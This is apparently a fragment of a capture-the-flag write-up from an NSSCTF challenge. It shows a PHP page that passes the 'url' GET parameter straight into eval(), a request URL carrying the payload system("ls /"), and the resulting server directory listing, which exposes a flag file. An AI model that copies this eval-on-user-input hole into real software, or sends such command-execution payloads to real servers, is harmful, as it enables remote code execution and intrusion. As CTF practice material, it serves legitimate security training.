 不安全 http://node5.anna.nssctf.cn:23897/?url=system("ls /");
<?php
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['url']))
{
eval($_GET['url']);
}
?> bin boot dev etc flllllaaaaaaggggggg home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var